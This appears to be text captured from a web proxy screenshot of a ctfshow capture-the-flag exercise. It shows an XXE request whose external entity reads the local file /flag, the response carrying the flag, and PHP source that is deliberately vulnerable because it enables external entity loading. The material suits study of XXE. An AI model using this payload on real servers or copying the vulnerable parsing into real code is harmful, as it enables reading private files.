 Request
Pretty Raw Hex
\n
6 Accept:
text/html,application/xhtml+xml,applic
ation/xml;q=0.9,image/avif,image/webp,
image/apng,*/*;q=0.8,application/signe
d-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Connection: close
10 Content-Type:
application/x-www-form-urlencoded
11 Content-Length: 152
12
13 <?xml version="1.0" encoding="UTF-8"?>
14 <!DOCTYPE ANY [
15 <!ENTITY words SYSTEM
"file:///flag">
16 ]>
17 <root>
18 <ctfshow>
>&words;
</ctfshow>
19 </root>
Search...
0 highlights
Response
Pretty Raw Hex Render
\n
>ctfshow{17a14d39-0a7f-4db1-86bb-a124c3a7c00e} <?php
/*
# -*- coding: utf-8 -*-
# @Author: h1xa
# @Date:   2021-01-07 12:59:52
# @Last Modified by:   h1xa
# @Last Modified time: 2021-01-07 13:36:47
# @email: h1xa@ctfer.com
# @link: https://ctfer.com
*/
error_reporting(0);
libxml_disable_entity_loader(false);
$xmlfile = file_get_contents('php://input');
if(isset($xmlfile)){
$dom = new DOMDocument();
$dom->loadXML($xmlfile, LIBXML_NOENT | LIBXML_DTDLOAD);
$creds = simplexml_import_dom($dom);
$ctfshow = $creds->ctfshow;
echo $ctfshow;
}
highlight_file(__FILE__);